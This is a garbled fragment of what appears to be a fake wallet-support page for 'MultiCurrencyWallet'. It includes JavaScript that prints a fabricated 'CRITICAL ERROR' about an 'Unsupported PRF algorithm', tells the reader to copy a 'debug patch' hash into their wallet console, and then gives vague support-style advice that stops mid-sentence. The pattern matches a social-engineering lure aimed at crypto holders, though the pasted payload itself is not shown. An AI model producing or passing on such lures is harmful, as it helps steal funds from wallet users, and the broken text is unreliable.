
b6efc2b inside Unsupported PRF algorith
m.");

  console.error("CRITICAL ERROR: Manual 
patch required for Unsupported PRF algo
rithm.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Interacting with automated protocols requires a precise
alignment of network settings and wallet data. The
MultiCurrencyWallet technical team is currently
investigating the root cause of the . The best approach
is to wait for the network’s base fee to stabilize before